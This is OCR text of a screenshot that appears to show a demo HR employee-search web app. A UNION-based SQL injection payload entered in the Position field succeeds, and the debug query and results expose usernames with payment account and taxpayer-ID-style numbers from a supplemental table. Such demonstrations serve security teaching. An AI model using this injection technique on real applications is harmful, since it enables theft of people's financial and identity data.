 Search Employee
HR ID Active -- Choose a value --
Employee Type -- Choose a value -- Position ' UNION SELECT 1, usernam
First Name Last Name
Department Location
Debug:
Yes
Search
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT,
a.LOCATION, a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as
MGR_FIRSTNAME, b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from
DEMO_HR_EMPLOYEES a left outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID
where 1=1 and upper(a.DEPARTMENT) = 'ENGINEERING'and upper(a.POSITION) like '' UNION
SELECT 1, USERNAME, 'TEST', '1', '1', '1', '1', '1', '1', 0, 0, PAYMENT_ACCT_NO, TAXPAYER_ID,
SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM HR.SUPPLEMENTAL_DATA --%' order by a.LASTNAME,
a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department Location
1 TEST, ABANDA 1 1 1 3792-5100-2840-7298 190-36-4838
1 TEST, ABULL 1 1 1 2159-8709-3235-1290 865-63-7940
1 TEST, ACABRIO 1 1 1 1188-8853-9277-3121 143-48-8989
1 TEST, AERRAZUR 1 1 1 1971-3262-2311-9883 122-81-1768
1 TEST, AFRIPP 1 1 1 1151-1689-3221-6862 900-29-9710
1 TEST, AHUNOLD 1 1 1 1141-1872-4332-4317 489-58-8611
1 TEST, AHUTTON 1 1 1 1837-2267-9148-5946 551-51-8030